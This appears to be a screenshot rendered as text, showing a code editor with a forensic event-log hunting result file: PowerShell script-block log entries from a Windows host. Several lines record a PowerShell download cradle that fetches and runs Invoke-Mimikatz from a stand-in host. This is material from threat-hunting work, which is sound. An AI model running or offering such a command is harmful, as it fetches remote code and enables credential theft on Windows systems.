 File Edit Selection View Go Run
ec2-52-15-124-55.us-east-2.compute.amazonaws.c...
SEARCH
{} All Windows.EventLogs.EvtxHunter.json
Search Aa ab .*
ata > Local > Temp > 2 > b8f0b31b-4ff8-44b8-a653-70cac8520f77_H.D18SF5JUOTA8K-summary (1).zip.f77 > results > {} All Windows.EventLogs.EvtxHunter.json
"EventID":4104 Aa ab .* 179 of 479
5691 n = 5.1.14393.8062\r\n Host ID = 94e
5692 rted an IPC listening thread on process: 56
5693 rted an IPC listening thread on process: 1288 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5694 n = 5.1.14393.8062\r\n Host ID = 94eb5d58-fd32-4f9d-9263-23abe1e7ed1a\r\n Host Applic
5695 rted an IPC listening thread on process: 2960 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5696 rted an IPC listening thread on process: 4988 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5697 n = 5.1.14393.8062\r\n Host ID = 7ac08781-2087-4753-8569-77ae2f8ae85e\r\n Host Applic
5698 rted an IPC listening thread on process: 1040 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5699 n = 5.1.14393.8062\r\n Host ID = 7a540557-aa59-40cd-8ea3-b3ca3f98e447\r\n Host Applic
5700 n = 5.1.14393.8062\r\n Host ID = 94eb5d58-fd32-4f9d-9263-23abe1e7ed1a\r\n Host Applic
5701 n = 5.1.14393.8062\r\n Host ID = 94eb5d58-fd32-4f9d-9263-23abe1e7ed1a\r\n Host Applic
5702 n = 5.1.14393.8062\r\n Host ID = 94eb5d58-fd32-4f9d-9263-23abe1e7ed1a\r\n Host Applic
5703 n = 5.1.14393.8062\r\n Host ID = 94eb5d58-fd32-4f9d-9263-23abe1e7ed1a\r\n Host Applic
5704 rted an IPC listening thread on process: 2408 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5705 rted an IPC listening thread on process: 6568 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5706 -Command \"IEX (New-Object Net.WebClient).DownloadString('http://example.com/invoke-mimikatz.ps1')
5707 rted an IPC listening thread on process: 2340 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5708 rted an IPC listening thread on process: 4784 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5709 -Command \"IEX (New-Object Net.WebClient).DownloadString('http://example.com/invoke-mimikatz.ps1')
5710 rted an IPC listening thread on process: 1164 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5711 rted an IPC listening thread on process: 7004 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5712 -Command \"IEX (New-Object Net.WebClient).DownloadString('http://example.com/invoke-mimikatz.ps1')
5713 rted an IPC listening thread on process: 4956 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5714 rted an IPC listening thread on process: 5984 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5715 -Command \"IEX (New-Object Net.WebClient).DownloadString('http://example.com/invoke-mimikatz.ps1')
5716 rted an IPC listening thread on process: 3264 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5717 rted an IPC listening thread on process: 5656 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5718 -Command \"IEX (New-Object Net.WebClient).DownloadString('http://example.com/invoke-mimikatz.ps1')
5719 rted an IPC listening thread on process: 5416 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5720 -Command \"IEX (New-Object Net.WebClient).DownloadString('http://example.com/invoke-mimikatz.ps1')
5721 rted an IPC listening thread on process: 5884 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5722 rted an IPC listening thread on process: 6108 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
5723 -Command \"IEX (New-Object Net.WebClient).DownloadString('http://example.com/invoke-mimikatz.ps1')
5724 rted an IPC listening thread on process: 5988 in AppDomain: DefaultAppDomain.\r\n","OSPath":"C:\\Wi
0 0 Ln 5709, Col 175 (14 selected) Spaces: 4 UTF-8 LF JSON